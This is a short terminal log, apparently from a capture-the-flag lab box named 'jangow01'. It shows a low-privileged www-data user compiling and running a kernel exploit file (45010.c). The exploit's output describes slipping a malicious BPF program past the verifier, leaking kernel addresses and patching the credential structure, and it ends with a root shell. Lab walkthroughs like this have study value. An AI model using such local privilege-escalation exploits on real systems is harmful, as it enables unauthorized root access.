 www-data@jangow01:/tmp$ gcc 45010.c -o b
gcc 45010.c -o b
www-data@jangow01:/tmp$ ls
ls
44298.c
45010.c
a
b
f
result.txt
scan.sh
systemd-private-3603bcaf5c0844e38a4ae8978f11b49a-systemd-timesyncd.service-sXgGt8
vmware-root
www-data@jangow01:/tmp$ ./b
./b
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880039e16b00
[*] Leaking sock struct from ffff88003b033480
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003ae4fcc0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88003ae4fcc0
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)